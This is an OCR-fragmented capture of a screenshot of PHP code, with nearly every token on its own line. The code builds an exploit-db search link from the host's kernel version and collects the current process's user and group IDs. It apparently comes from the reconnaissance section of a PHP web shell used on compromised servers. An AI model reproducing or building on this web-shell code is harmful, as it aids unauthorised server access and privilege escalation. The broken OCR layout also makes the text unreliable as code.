
$explink
 = 
'http://exploit-db.com/se
arch/?action=search&filter_description='
;

if
(strpos(
'Linux'
, 
$kernel
) !== 
fals
e
)

$explink
 .= urlencode(
'Linux 
Kernel '
 . substr(
$release
,
0
,
6
));

else
$explink
 .= urlencode(
$kerne
l
 . 
' '
 . substr(
$release
,
0
,
3
));

if
(!function_exists(
'posix_getegi
d'
)) {

$user
 = @get_current_user();

$uid
 = @getmyuid();

$gid
 = @getmygid();

$group
 = 
"?"
;

	} 
else
 {

$uid
 = @posix_getpwuid(posix
_geteuid());

$gid
 = @posix_getgrgid(posix
_getegid());

$user
 = 
$uid
[
'name'
];

$uid
 = 
$uid
[
'uid'
];

$group
 = 
$gid
[
'name'
];

$gid
 = 
$gid
[
'gid'
];

	}
